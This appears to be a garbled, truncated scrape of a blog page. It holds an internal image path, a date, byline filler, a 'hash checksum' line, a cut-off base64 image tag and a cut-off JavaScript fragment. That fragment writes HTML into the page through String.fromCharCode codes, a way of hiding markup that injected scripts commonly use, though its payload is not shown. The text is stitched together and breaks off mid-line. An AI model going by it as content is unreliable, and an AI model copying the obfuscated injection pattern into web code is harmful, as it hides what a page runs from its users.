
February 10, 2026
Author
Spread the love
🔒 Hash checksum:
b5b9639cd07cea4ece4a2545900fa3e9
📆 Last updated: 2026-02-09
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
{m.innerHTML=String.fromCharCode(60,100,105,118,32,11